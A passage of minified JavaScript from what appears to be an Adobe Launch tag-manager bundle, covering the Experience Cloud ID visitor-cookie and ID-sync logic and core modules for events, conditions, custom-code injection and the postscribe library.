Date;if(c||E||y.discardTrackingServerECID||(c=y.cookieRead(Q.FIRST_PARTY_SERVER_COOKIE)),null==y._fields&&(y._fields={}),c&&"T"!==c)for((c=c.split("|"))[0].match(/^[\-0-9]+$/)&&(parseInt(c[0],10)!==a&&(s=!0),c.shift()),c.length%2==1&&c.pop(),e=0;e<c.length;e+=2)n=(t=c[e].split("-"))[0],r=c[e+1],t.length>1?(o=parseInt(t[1],10),i=t[1].indexOf("s")>0):(o=0,i=!1),s&&("MCCIDH"===n&&(r=""),o>0&&(o=u.getTime()/1e3-60)),n&&r&&(y._setField(n,r,1),o>0&&(y._fields["expire"+n]=o+(i?"s":""),(u.getTime()>=1e3*o||i&&!y.cookieRead(y.sessionCookieName))&&(y._fieldsExpired||(y._fieldsExpired={}),y._fieldsExpired[n]=!0)));!y._getField(j)&&te.isTrackingServerPopulated()&&(c=y.cookieRead("s_vi"))&&(c=c.split("|")).length>1&&c[0].indexOf("v1")>=0&&((e=(r=c[1]).indexOf("["))>=0&&(r=r.substring(0,e)),r&&r.match(Q.VALID_VISITOR_ID_REGEX)&&y._setField(j,r))}},y._appendVersionTo=function(e){var t="vVersion|"+y.version,n=e?y._getCookieVersion(e):null;return n?G.areVersionsDifferent(n,y.version)&&(e=e.replace(Q.VERSION_REGEX,t)):e+=(e?"|":"")+t,e},y._writeVisitor=function(){var e,t,n=y._getSettingsDigest();for(e in y._fields)H(e)&&y._fields[e]&&"expire"!==e.substring(0,6)&&(t=y._fields[e],n+=(n?"|":"")+e+(y._fields["expire"+e]?"-"+y._fields["expire"+e]:"")+"|"+t);n=y._appendVersionTo(n),y.cookieWrite(y.cookieName,n,1)},
y._getField=function(e,t){return null==y._fields||!t&&y._fieldsExpired&&y._fieldsExpired[e]?null:y._fields[e]},y._setField=function(e,t,n){null==y._fields&&(y._fields={}),y._fields[e]=t,n||y._writeVisitor()},y._getFieldList=function(e,t){var n=y._getField(e,t);return n?n.split("*"):null},y._setFieldList=function(e,t,n){y._setField(e,t?t.join("*"):"",n)},y._getFieldMap=function(e,t){var n=y._getFieldList(e,t);if(n){var r,o={};for(r=0;r<n.length;r+=2)o[n[r]]=n[r+1];return o}return null},y._setFieldMap=function(e,t,n){var r,o=null;if(t)for(r in o=[],t)H(r)&&(o.push(r),o.push(t[r]));y._setFieldList(e,o,n)},y._setFieldExpire=function(e,t,n){var r=new Date;r.setTime(r.getTime()+1e3*t),null==y._fields&&(y._fields={}),y._fields["expire"+e]=Math.floor(r.getTime()/1e3)+(n?"s":""),t<0?(y._fieldsExpired||(y._fieldsExpired={}),y._fieldsExpired[e]=!0):y._fieldsExpired&&(y._fieldsExpired[e]=!1),n&&(y.cookieRead(y.sessionCookieName)||y.cookieWrite(y.sessionCookieName,"1"))},y._findVisitorID=function(t){return t&&("object"===e(t)&&(t=t.d_mid?t.d_mid:t.visitorID?t.visitorID:t.id?t.id:t.uuid?t.uuid:""+t),t&&"NOTARGET"===(t=t.toUpperCase())&&(t=F),t&&(t===F||t.match(Q.VALID_VISITOR_ID_REGEX))||(t="")),t},y._setFields=function(t,n){if(y._clearTimeout(t),null!=y._loading&&(y._loading[t]=!1),oe.fieldGroupObj[t]&&oe.setState(t,!1),t===M){!0!==oe.isClientSideMarketingCloudVisitorID&&(oe.isClientSideMarketingCloudVisitorID=!1);var r=y._getField(D);if(!r||y.overwriteCrossDomainMCIDAndAID){if(!(r="object"===e(n)&&n.mid?n.mid:y._findVisitorID(n))){if(y._use1stPartyMarketingCloudServer&&!y.tried1stPartyMarketingCloudServer)return y.tried1stPartyMarketingCloudServer=!0,void y.getAnalyticsVisitorID(null,!1,!0);r=y._generateLocalMID()}y._setField(D,r)}r&&r!==F||(r=""),"object"===e(n)&&((n.d_region||n.dcs_region||n.d_blob||n.blob)&&y._setFields(R,n),y._use1stPartyMarketingCloudServer&&n.mid&&y._setFields(N,{id:n.id})),y._callAllCallbacks(D,[r])}if(t===R&&"object"===e(n)){var o=604800;null!=n.id_sync_ttl&&n.id_sync_ttl&&(o=parseInt(n.id_sync_ttl,10));var i=ne.getRegionAndCheckIfChanged(n,o);y._callAllCallbacks("MCAAMLH",[i]);var a=y._getField(V);(n.d_blob||n.blob)&&((a=n.d_blob)||(a=n.blob),y._setFieldExpire(V,o),y._setField(V,a)),a||(a=""),y._callAllCallbacks(V,[a]),!n.error_msg&&y._newCustomerIDsHash&&y._setField("MCCIDH",y._newCustomerIDsHash)}if(t===N){var s=y._getField(j);s&&!y.overwriteCrossDomainMCIDAndAID||((s=y._findVisitorID(n))?s!==F&&y._setFieldExpire(V,-1):s=F,y._setField(j,s)),s&&s!==F||(s=""),y._callAllCallbacks(j,[s])}if(y.idSyncDisableSyncs||y.disableIdSyncs)ne.idCallNotProcesssed=!0;else{ne.idCallNotProcesssed=!1;var c={};c.ibs=n.ibs,c.subdomain=n.subdomain,ne.processIDCallData(c)}if(n===Object(n)){var u,l;d()&&y.isAllowed()&&(u=y._getField("MCOPTOUT"));var f=P.parseOptOut(n,u,F);u=f.optOut,l=f.d_ottl,y._setFieldExpire("MCOPTOUT",l,!0),y._setField("MCOPTOUT",u),y._callAllCallbacks("MCOPTOUT",[u])}},y._loading=null,y._getRemoteField=function(e,t,n,r,o){var i,a="",s=te.isFirstPartyAnalyticsVisitorIDCall(e),c={MCAAMLH:!0,MCAAMB:!0};if(d()&&y.isAllowed())if(y._readVisitor(),!(!(a=y._getField(e,!0===c[e]))||y._fieldsExpired&&y._fieldsExpired[e])||y.disableThirdPartyCalls&&!s)a||(e===D?(y._registerCallback(e,n),a=y._generateLocalMID(),y.setMarketingCloudVisitorID(a)):e===j?(y._registerCallback(e,n),a="",y.setAnalyticsVisitorID(a)):(a="",r=!0));else if(e===D||"MCOPTOUT"===e?i=M:"MCAAMLH"===e||e===V?i=R:e===j&&(i=N),i)return!t||null!=y._loading&&y._loading[i]||(null==y._loading&&(y._loading={}),y._loading[i]=!0,i===R&&(S=0),y._loadData(i,t,(function(t){if(!y._getField(e)){t&&oe.setState(i,!0);var n="";e===D?n=y._generateLocalMID():i===R&&(n={error_msg:"timeout"}),y._setFields(i,n)}}),o)),y._registerCallback(e,n),a||(t||y._setFields(i,{id:F}),"");return e!==D&&e!==j||a!==F||(a="",r=!0),n&&r&&y._callCallback(n,[a]),e===D&&ee.subscribed&&(ee.callbacks&&ee.callbacks.length&&ee.callbacks.forEach((function(e){y._callCallback(e,[a])})),ee.subscribed=!1,ee.callbacks.length=0),a},y._setMarketingCloudFields=function(e){y._readVisitor(),y._setFields(M,e)},y._mapCustomerIDs=function(e){y.getAudienceManagerBlob(e,!0)},y._setAnalyticsFields=function(e){y._readVisitor(),y._setFields(N,e)},y._setAudienceManagerFields=function(e){y._readVisitor(),y._setFields(R,e)},y._getAudienceManagerURLData=function(e){var t=y.audienceManagerServer,n="",r=y._getField(D),o=y._getField(V,!0),i=y._getField(j),a=i&&i!==F?"&d_cid_ic=AVID%01"+encodeURIComponent(i):"";if(y.loadSSL&&y.audienceManagerServerSecure&&(t=y.audienceManagerServerSecure),t){var s,c,u,l=y.getCustomerIDs(!0);if(l)for(c in l){var d=l[c];if(!P.isObjectEmpty(d)){var f="nameSpaces"===c?"&d_cid_ns=":"&d_cid_ic=";for(s in d)H(s)&&(u=d[s],a+=f+encodeURIComponent(s)+"%01"+encodeURIComponent(u.id?u.id:"")+(u.authState?"%01"+u.authState:""))}}e||(e="_setAudienceManagerFields");var p="http"+(y.loadSSL?"s":"")+"://"+t+"/id",m="d_visid_ver="+y.version+(k&&-1!==p.indexOf("demdex.net")?"&gdpr=1&gdpr_consent="+k:"")+(S&&-1!==p.indexOf("demdex.net")?"&d_cf="+S:"")+"&d_rtbd=json&d_ver=2"+(!r&&y._use1stPartyMarketingCloudServer?"&d_verify=1":"")+"&d_orgid="+encodeURIComponent(y.marketingCloudOrgID)+"&d_nsid="+(y.idSyncContainerID||0)+(r?"&d_mid="+encodeURIComponent(r):"")+(y.idSyncDisable3rdPartySyncing||y.disableThirdPartyCookies?"&d_coppa=true":"")+(!0===T?"&d_coop_safe=1":!1===T?"&d_coop_unsafe=1":"")+(o?"&d_blob="+encodeURIComponent(o):"")+a,g=["s_c_il",y._in,e];return{url:n=p+"?"+m+"&d_cb=s_c_il%5B"+y._in+"%5D."+e,corsUrl:p+"?"+m,callback:g}}return{url:n}},y.appendVisitorIDsTo=function(e){try{var t=[[D,y._getField(D)],[j,y._getField(j)],["MCORGID",y.marketingCloudOrgID]];return y._addQuerystringParam(e,Q.ADOBE_MC,c(t))}catch(t){return e}},y.appendSupplementalDataIDTo=function(e,t){if(!(t=t||y.getSupplementalDataID(te.generateRandomString(),!0)))return e;try{var n=c([["SDID",t],["MCORGID",y.marketingCloudOrgID]]);return y._addQuerystringParam(e,Q.ADOBE_MC_SDID,n)}catch(t){return e}};var te={parseHash:function(e){var t=e.indexOf("#");return t>0?e.substr(t):""},hashlessUrl:function(e){var t=e.indexOf("#");return t>0?e.substr(0,t):e},addQueryParamAtLocation:function(e,t,n){var r=e.split("&");return n=null!=n?n:r.length,r.splice(n,0,t),r.join("&")},isFirstPartyAnalyticsVisitorIDCall:function(e,t,n){return e===j&&(t||(t=y.trackingServer),n||(n=y.trackingServerSecure),!("string"!=typeof(r=y.loadSSL?n:t)||!r.length)&&r.indexOf("2o7.net")<0&&r.indexOf("omtrdc.net")<0);var r},isObject:function(e){return Boolean(e&&e===Object(e))},removeCookie:function(e){B.remove(e,{domain:y.cookieDomain})},isTrackingServerPopulated:function(){return!!y.trackingServer||!!y.trackingServerSecure},getTimestampInSeconds:function(){return Math.round((new Date).getTime()/1e3)},parsePipeDelimetedKeyValues:function(e){return e.split("|").reduce((function(e,t){var n=t.split("=");return e[n[0]]=decodeURIComponent(n[1]),e}),{})},generateRandomString:function(e){e=e||5;for(var t="",n="abcdefghijklmnopqrstuvwxyz0123456789";e--;)t+=n[Math.floor(Math.random()*n.length)];return t},normalizeBoolean:function(e){return"true"===e||"false"!==e&&e},parseBoolean:function(e){return"true"===e||"false"!==e&&null},replaceMethodsWithFunction:function(e,t){for(var n in e)e.hasOwnProperty(n)&&"function"==typeof e[n]&&(e[n]=t);return e}};y._helpers=te;var ne=K(y,A);y._destinationPublishing=ne,y.timeoutMetricsLog=[];var re,oe={isClientSideMarketingCloudVisitorID:null,MCIDCallTimedOut:null,AnalyticsIDCallTimedOut:null,AAMIDCallTimedOut:null,fieldGroupObj:{},setState:function(e,t){switch(e){case M:!1===t?!0!==this.MCIDCallTimedOut&&(this.MCIDCallTimedOut=!1):this.MCIDCallTimedOut=t;break;case N:!1===t?!0!==this.AnalyticsIDCallTimedOut&&(this.AnalyticsIDCallTimedOut=!1):this.AnalyticsIDCallTimedOut=t;break;case R:!1===t?!0!==this.AAMIDCallTimedOut&&(this.AAMIDCallTimedOut=!1):this.AAMIDCallTimedOut=t}}};y.isClientSideMarketingCloudVisitorID=function(){return oe.isClientSideMarketingCloudVisitorID},y.MCIDCallTimedOut=function(){return oe.MCIDCallTimedOut},y.AnalyticsIDCallTimedOut=function(){return oe.AnalyticsIDCallTimedOut},y.AAMIDCallTimedOut=function(){return oe.AAMIDCallTimedOut},y.idSyncGetOnPageSyncInfo=function(){return y._readVisitor(),y._getField("MCSYNCSOP")},y.idSyncByURL=function(e){if(!y.isOptedOut()){var t=u(e||{});if(t.error)return t.error;var n,r,o=e.url,i=encodeURIComponent,a=ne;return o=o.replace(/^https:/,"").replace(/^http:/,""),n=P.encodeAndBuildRequest(["",e.dpid,e.dpuuid||""],","),r=["ibs",i(e.dpid),"img",i(o),t.ttl,"",n],a.addMessage(r.join("|")),a.requestToProcess(),"Successfully queued"}},y.idSyncByDataSource=function(e){if(!y.isOptedOut())return e===Object(e)&&"string"==typeof e.dpuuid&&e.dpuuid.length?(e.url="//dpm.demdex.net/ibs:dpid="+e.dpid+"&dpuuid="+e.dpuuid,y.idSyncByURL(e)):"Error: config or config.dpuuid is empty"},Le(y,ne),y._getCookieVersion=function(e){e=e||y.cookieRead(y.cookieName);var t=Q.VERSION_REGEX.exec(e);return t&&t.length>1?t[1]:null},y._resetAmcvCookie=function(e){var t=y._getCookieVersion();t&&!G.isLessThan(t,e)||y.removeCookie(y.cookieName)},y.setAsCoopSafe=function(){T=!0},y.setAsCoopUnsafe=function(){T=!1},function(){if(y.configs=Object.create(null),te.isObject(n))for(var e in n)H(e)&&(y[e]=n[e],y.configs[e]=n[e])}(),f(),y.init=function(){l()&&(_.optIn.fetchPermissions(v,!0),!_.optIn.isApproved(_.optIn.Categories.ECID))||re||(re=!0,function(){if(te.isObject(n)){y.idSyncContainerID=y.idSyncContainerID||0,T="boolean"==typeof y.isCoopSafe?y.isCoopSafe:te.parseBoolean(y.isCoopSafe),y.resetBeforeVersion&&y._resetAmcvCookie(y.resetBeforeVersion),y._attemptToPopulateIdsFromUrl(),y._attemptToPopulateSdidFromUrl(),y._readVisitor();var e=y._getField(O),t=Math.ceil((new Date).getTime()/Q.MILLIS_PER_DAY);y.idSyncDisableSyncs||y.disableIdSyncs||!ne.canMakeSyncIDCall(e,t)||(y._setFieldExpire(V,-1),y._setField(O,t)),y.getMarketingCloudVisitorID(),y.getAudienceManagerLocationHint(),y.getAudienceManagerBlob(),y._mergeServerState(y.serverState)}else y._attemptToPopulateIdsFromUrl(),y._attemptToPopulateSdidFromUrl()}(),function(){if(!y.idSyncDisableSyncs&&!y.disableIdSyncs){ne.checkDPIframeSrc();var e=function(){var e=ne;e.readyToAttachIframe()&&e.attachIframe()};w.addEventListener("load",(function(){A.windowLoaded=!0,e()}));try{Y.receiveMessage((function(e){ne.receiveMessage(e.data)}),ne.iframeHost)}catch(e){}}}(),y.whitelistIframeDomains&&Q.POST_MESSAGE_ENABLED&&(y.whitelistIframeDomains=y.whitelistIframeDomains instanceof Array?y.whitelistIframeDomains:[y.whitelistIframeDomains],y.whitelistIframeDomains.forEach((function(e){var n=new L(t,e),r=U(y,n);Y.receiveMessage(r,e)}))))}};Fe.config=X,b.Visitor=Fe;var He=Fe,Ue=function(e){if(P.isObject(e))return Object.keys(e).filter((function(t){return""!==e[t]&&X.getConfigs()[t]})).reduce((function(t,n){var r=X.normalizeConfig(n,e[n]),o=P.normalizeBoolean(r);return t[n]=o,t}),Object.create(null))},qe=Oe.OptIn,Be=Oe.IabPlugin;He.getInstance=function(e,t){if(!e)throw new Error("Visitor requires Adobe Marketing Cloud Org ID.");e.indexOf("@")<0&&(e+="@AdobeOrg");var n=function(){var t=b.s_c_il;if(t)for(var n=0;n<t.length;n++){var r=t[n];if(r&&"Visitor"===r._c&&r.marketingCloudOrgID===e)return r}}();if(n)return n;var r=Ue(t)||{};!function(e){b.adobe.optIn=b.adobe.optIn||function(){var t=P.pluck(e,["doesOptInApply","previousPermissions","preOptInApprovals","isOptInStorageEnabled","optInStorageExpiry","isIabContext","sameSiteCookie","secureCookie"]),n=e.optInCookieDomain||e.cookieDomain;n=(n=n||z())===window.location.hostname?"":n,t.optInCookieDomain=n;var r=new qe(t,{cookies:B});if(t.isIabContext&&t.doesOptInApply){var o=new Be;r.registerPlugin(o)}return r}()}(r||{});var o=e.split("").reverse().join(""),i=new He(e,null,o);r.cookieDomain&&(i.cookieDomain=r.cookieDomain),r.sameSiteCookie&&r.secureCookie&&(i.configs={sameSiteCookie:r.sameSiteCookie,secureCookie:r.secureCookie}),b.s_c_il.splice(--b.s_c_in,1);var a=P.getIeVersion();if("number"==typeof a&&a<10)return i._helpers.replaceMethodsWithFunction(i,(function(){}));var s=function(){try{return b.self!==b.parent}catch(e){return!0}}()&&(!function(e){return e.cookieWrite("TEST_AMCV_COOKIE","T",1),"T"===e.cookieRead("TEST_AMCV_COOKIE")&&(e.removeCookie("TEST_AMCV_COOKIE"),!0)}(i)||P.isFirefox()&&!function(t){var n="AMCV_"+e;return!!t.cookieRead(n)}(i)&&r.whitelistParentDomain)&&b.parent?new j(e,r,i,b.parent):new He(e,r,o);return i=null,s.init(),s},function(){function e(){He.windowLoaded=!0}b.addEventListener?b.addEventListener("load",e):b.attachEvent&&b.attachEvent("onload",e),He.codeLoadEnd=(new Date).getTime()}()}(),Visitor)}},"adobe-mcid/src/view/utils/timeUnits.js":{script:function(e){var t={Hours:3600,Days:86400,Weeks:604800,Months:2592e3,Years:31536e3};e.exports=t}}}},core:{displayName:"Core",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP6a6d85ccbeaa4750848f31959dd9eec5/",modules:{"core/src/lib/dataElements/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source(t)}}},"core/src/lib/dataElements/queryStringParameter.js":{name:"query-string-parameter",displayName:"Query String Parameter",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-window"),o=n("@adobe/reactor-query-string");e.exports=function(e){var t=o.parse(r.location.search);if(!e.caseInsensitive)return t[e.name];for(var n=e.name.toLowerCase(),i=Object.keys(t),a=0;a<i.length;a++){var s=i[a];if(s.toLowerCase()===n)return t[s]}}}},"core/src/lib/dataElements/cookie.js":{name:"cookie",displayName:"Cookie",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-cookie");e.exports=function(e){return r.get(e.name)}}},"core/src/lib/events/customEvent.js":{name:"custom-event",displayName:"Custom Event",script:function(e,t,n){"use strict";var r=n("./helpers/createBubbly")(),o=[];e.exports=function(e,t){var n=e.type;-1===o.indexOf(n)&&(o.push(n),window.addEventListener(n,r.evaluateEvent,!0)),r.addListener(e,(function(e){e.nativeEvent.type===n&&(e.detail=e.nativeEvent.detail,t(e))}))}}},"core/src/lib/events/libraryLoaded.js":{name:"library-loaded",displayName:"Library Loaded (Page Top)",script:function(e,t,n){"use strict";var r=n("./helpers/pageLifecycleEvents");e.exports=function(e,t){r.registerLibraryLoadedTrigger(t)}}},"core/src/lib/conditions/valueComparison.js":{name:"value-comparison",displayName:"Value Comparison",script:function(e,t,n){"use strict";var r=n("../helpers/stringAndNumberUtils").isString,o=n("../helpers/stringAndNumberUtils").isNumber,i=n("../helpers/stringAndNumberUtils").castToStringIfNumber,a=n("../helpers/stringAndNumberUtils").castToNumberIfString,s=function(e,t){return t&&r(e)?e.toLowerCase():e},c=function(e){return function(t,n,o){return t=i(t),n=i(n),r(t)&&r(n)&&e(t,n,o)}},u=function(e){return function(t,n){return t=a(t),n=a(n),o(t)&&o(n)&&e(t,n)}},l=function(e){return function(t,n,r){return e(s(t,r),s(n,r))}},d={equals:l((function(e,t){return e==t})),doesNotEqual:function(){return!d.equals.apply(null,arguments)},contains:c(l((function(e,t){return-1!==e.indexOf(t)}))),doesNotContain:function(){return!d.contains.apply(null,arguments)},startsWith:c(l((function(e,t){return 0===e.indexOf(t)}))),doesNotStartWith:function(){return!d.startsWith.apply(null,arguments)},endsWith:c(l((function(e,t){return e.substring(e.length-t.length,e.length)===t}))),doesNotEndWith:function(){return!d.endsWith.apply(null,arguments)},matchesRegex:c((function(e,t,n){return new RegExp(t,n?"i":"").test(e)})),doesNotMatchRegex:function(){return!d.matchesRegex.apply(null,arguments)},lessThan:u((function(e,t){return e<t})),lessThanOrEqual:u((function(e,t){return e<=t})),greaterThan:u((function(e,t){return e>t})),greaterThanOrEqual:u((function(e,t){return e>=t})),isTrue:function(e){return!0===e},isTruthy:function(e){return Boolean(e)},isFalse:function(e){return!1===e},isFalsy:function(e){return!e}};e.exports=function(e){return d[e.comparison.operator](e.leftOperand,e.rightOperand,Boolean(e.comparison.caseInsensitive))}}},"core/src/lib/actions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e,t,n,r){"use strict";var o,i,a,s,c=n("@adobe/reactor-document"),u=n("@adobe/reactor-promise"),l=n("./helpers/decorateCode"),d=n("./helpers/loadCodeSequentially"),f=n("../../../node_modules/postscribe/dist/postscribe"),p=n("./helpers/unescapeHtmlCode"),m=n("../helpers/findPageScript").getTurbine,g=(i=function(e){f(c.body,e,{beforeWriteToken:function(e){var t=e.tagName&&e.tagName.toLowerCase();return o&&"script"===t&&(e.attrs.nonce=o),"script"!==t&&"style"!==t||(Object.keys(e.attrs||{}).forEach((function(t){e.attrs[t]=p(e.attrs[t])})),e.src&&(e.src=p(e.src))),e},error:function(e){r.logger.error(e.msg)}})},a=[],s=function(){if(c.body)for(;a.length;)i(a.shift());else setTimeout(s,20)},function(e){a.push(e),s()}),v=function(){if(c.currentScript)return c.currentScript.async;var e=m();return!e||e.async}();e.exports=function(e,t){var n;o=r.getExtensionSettings().cspNonce;var i={settings:e,event:t},a=i.settings.source;if(a)return i.settings.isExternal?d(a).then((function(e){return e?(n=l(i,e),g(n.code),n.promise):u.resolve()})):(n=l(i,a),v||"loading"!==c.readyState?g(n.code):c.write&&!1===r.propertySettings.ruleComponentSequencingEnabled?c.write(n.code):g(n.code),n.promise)}}},"core/src/lib/events/directCall.js":{name:"direct-call",displayName:"Direct Call",script:function(e,t,n,r){"use strict";var o={};window._satellite=window._satellite||{},window._satellite.track=function(e,t){e=e.trim();var n=o[e];if(n){var i={identifier:e,detail:t};n.forEach((function(e){e(i)}));var a=['Rules using the direct call event type with identifier "'+e+'" have been triggered'+(t?" with additional detail:":".")];t&&a.push(t),r.logger.log.apply(r.logger,a)}else r.logger.log('"'+e+'" does not match any direct call identifiers.')},e.exports=function(e,t){var n=o[e.identifier];n||(n=o[e.identifier]=[]),n.push(t)}}},"core/src/lib/conditions/cookie.js":{name:"cookie",displayName:"Cookie",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-cookie"),o=n("../helpers/textMatch");e.exports=function(e){var t=r.get(e.name);return!!t&&(Array.isArray(e.cookieValues)?e.cookieValues:[{value:e.value,valueIsRegex:Boolean(e.valueIsRegex)}]).some((function(e){var n=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return o(t,n)}))}}},"core/src/lib/events/helpers/createBubbly.js":{script:function(e,t,n){"use strict";var r=n("./weakMap"),o=n("./matchesProperties"),i=n("./matchesSelector");e.exports=function(){var e=[],t=new r,n={addListener:function(t,n){e.push({settings:t,callback:n})},evaluateEvent:function(n,r){if(e.length&&!t.has(n)){for(var a=n.target,s=!1;a;){for(var c=!1,u=!1,l=0;l<e.length;l++){var d=e[l],f=d.settings.elementSelector,p=d.settings.elementProperties;if((!1!==d.settings.bubbleFireIfChildFired||!s)&&(a===n.target||!1!==d.settings.bubbleFireIfParent)&&(a===n.target||f||p&&Object.keys(p).length)&&(!f||i(a,f))&&(!p||o(a,p))){var m={};r?Object.keys(n).forEach((function(e){m[e]=n[e]})):m.nativeEvent=n,m.element=a,m.target=n.target,!1!==d.callback(m)&&(u=!0,d.settings.bubbleStop&&(c=!0))}}if(c)break;u&&(s=!0),a=a.parentNode}t.set(n,!0)}},__reset:function(){e=[]}};return n}}},"core/src/lib/events/helpers/weakMap.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-window").WeakMap;if(void 0===r){var o=Object.defineProperty,i=Date.now()%1e9;(r=function(){this.name="__st"+(1e9*Math.random()>>>0)+i+++"__"}).prototype={set:function(e,t){var n=e[this.name];return n&&n[0]===e?n[1]=t:o(e,this.name,{value:[e,t],writable:!0}),this},get:function(e){var t;return(t=e[this.name])&&t[0]===e?t[1]:void 0},delete:function(e){var t=e[this.name];return!(!t||t[0]!==e||(t[0]=t[1]=void 0,0))},has:function(e){var t=e[this.name];return!!t&&t[0]===e}}}e.exports=r}},"core/src/lib/events/helpers/matchesProperties.js":{script:function(e,t,n){"use strict";var r=n("./../../helpers/textMatch"),o=function(e,t){return"@text"===t||"innerText"===t?e.textContent||e.innerText:t in e?e[t]:e.getAttribute?e.getAttribute(t):void 0};e.exports=function(e,t){return!t||t.every((function(t){var n=o(e,t.name),i=t.valueIsRegex?new RegExp(t.value,"i"):t.value;return r(n,i)}))}}},"core/src/lib/events/helpers/matchesSelector.js":{script:function(e,t,n,r){"use strict";e.exports=function(e,t){var n=e.matches||e.msMatchesSelector;if(n)try{return n.call(e,t)}catch(e){return r.logger.warn("Matching element failed. "+t+" is not a valid selector."),!1}return!1}}},"core/src/lib/helpers/textMatch.js":{script:function(e){"use strict";e.exports=function(e,t){if(null==t)throw new Error("Illegal Argument: Pattern is not present");return null!=e&&("string"==typeof t?e===t:t instanceof RegExp&&t.test(e))}}},"core/src/lib/events/helpers/pageLifecycleEvents.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-window"),o=n("@adobe/reactor-document"),i=-1!==r.navigator.appVersion.indexOf("MSIE 10"),a="WINDOW_LOADED",s="DOM_READY",c="PAGE_BOTTOM",u=[c,s,a],l=function(e,t){return{element:e,target:e,nativeEvent:t}},d={};u.forEach((function(e){d[e]=[]}));var f=function(e,t){u.slice(0,m(e)+1).forEach((function(e){g(t,e)}))},p=function(){return"complete"===o.readyState?a:"interactive"===o.readyState?i?null:s:void 0},m=function(e){return u.indexOf(e)},g=function(e,t){d[t].forEach((function(t){v(e,t)})),d[t]=[]},v=function(e,t){var n=t.trigger,r=t.syntheticEventFn;n(r?r(e):null)};r._satellite=r._satellite||{},r._satellite.pageBottom=f.bind(null,c),o.addEventListener("DOMContentLoaded",f.bind(null,s),!0),r.addEventListener("load",f.bind(null,a),!0),r.setTimeout((function(){var e=p();e&&f(e)}),0),e.exports={registerLibraryLoadedTrigger:function(e){e()},registerPageBottomTrigger:function(e){d[c].push({trigger:e})},registerDomReadyTrigger:function(e){d[s].push({trigger:e,syntheticEventFn:l.bind(null,o)})},registerWindowLoadedTrigger:function(e){d[a].push({trigger:e,syntheticEventFn:l.bind(null,r)})}}}},"core/src/lib/helpers/stringAndNumberUtils.js":{script:function(e){"use strict";var t=function(e){return"number"==typeof e&&isFinite(e)},n=function(e){return"string"==typeof e||e instanceof String},r=function(e){return t(e)?String(e):e},o=function(e){return n(e)?Number(e):e};e.exports={isNumber:t,isString:n,castToStringIfNumber:r,castToNumberIfString:o}}},"core/src/lib/actions/helpers/decorateCode.js":{script:function(e,t,n){"use strict";var r=n("./decorators/decorateGlobalJavaScriptCode"),o=n("./decorators/decorateNonGlobalJavaScriptCode"),i={javascript:function(e,t){return e.settings.global?r(e,t):o(e,t)},html:n("./decorators/decorateHtmlCode")};e.exports=function(e,t){return i[e.settings.language](e,t)}}},"core/src/lib/actions/helpers/loadCodeSequentially.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-promise"),o=n("./getSourceByUrl"),i=r.resolve();e.exports=function(e){var t=new r((function(t){var n=o(e);r.all([n,i]).then((function(e){var n=e[0];t(n)}))}));return i=t,t}}},"core/node_modules/postscribe/dist/postscribe.js":{script:function(e,t){var n,r;n=this,r=function(){return function(e){function t(r){if(n[r])return n[r].exports;var o=n[r]={exports:{},id:r,loaded:!1};return e[r].call(o.exports,o,o.exports,t),o.loaded=!0,o.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}var o=r(n(1));e.exports=o.default},function(e,t,n){"use strict";function r(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function o(e){return e&&e.__esModule?e:{default:e}}function i(){}function a(){var e=m.shift();if(e){var t=d.last(e);t.afterDequeue(),e.stream=s.apply(void 0,e),t.afterStreamStart()}}function s(e,t,n){function r(e){e=n.beforeWrite(e),g.write(e),n.afterWrite(e)}(g=new l.default(e,n)).id=p++,g.name=n.name||g.id,c.streams[g.name]=g;var o=e.ownerDocument,s={close:o.close,open:o.open,write:o.write,writeln:o.writeln};u(o,{close:i,open:i,write:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return r(t.join(""))},writeln:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return r(t.join("")+"\n")}});var d=g.win.onerror||i;return g.win.onerror=function(e,t,r){n.error({msg:e+" - "+t+": "+r}),d.apply(g.win,[e,t,r])},g.write(t,(function(){u(o,s),g.win.onerror=d,n.done(),g=null,a()})),g}function c(e,t,n){if(d.isFunction(n))n={done:n};else if("clear"===n)return m=[],g=null,void(p=0);n=d.defaults(n,f);var r=[e=/^#/.test(e)?window.document.getElementById(e.substr(1)):e.jquery?e[0]:e,t,n];return e.postscribe={cancel:function(){r.stream?r.stream.abort():r[1]=i}},n.beforeEnqueue(r),m.push(r),g||a(),e.postscribe}t.__esModule=!0;var u=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.default=c;var l=o(n(2)),d=r(n(4)),f={afterAsync:i,afterDequeue:i,afterStreamStart:i,afterWrite:i,autoFix:!0,beforeEnqueue:i,beforeWriteToken:function(e){return e},beforeWrite:function(e){return e},done:i,error:function(e){throw new Error(e.msg)},releaseAsync:!1},p=0,m=[],g=null;u(c,{streams:{},queue:m,WriteStream:l.default})},function(e,t,n){"use strict";function r(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function o(e){return e&&e.__esModule?e:{default:e}}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){var n=f+t,r=e.getAttribute(n);return l.existy(r)?String(r):r}function s(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,r=f+t;l.existy(n)&&""!==n?e.setAttribute(r,n):e.removeAttribute(r)}t.__esModule=!0;var c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return 